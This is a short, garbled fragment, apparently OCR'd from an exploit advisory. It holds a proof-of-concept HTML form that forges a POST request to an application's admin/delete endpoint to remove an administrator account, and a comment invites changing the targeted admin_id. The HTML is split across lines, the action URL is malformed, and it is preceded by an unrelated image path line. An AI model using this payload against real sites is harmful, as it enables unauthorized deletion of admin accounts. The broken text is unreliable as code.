
code/

# Tested on: Kali linux, Windows 8.1 

# PoC:

<
html
>
<
head
>
<
title
>
Delete Admin
</
title
>
</
head
>
<
body
>
	<form method = "POST" 
action="http://localhost/[PATH]/admin/delete
admin_id=1"> 

<!-- You can change admin_id --
>
<
button
>
Delete
</
button
>
</
form
>
</
body
>
</
html
>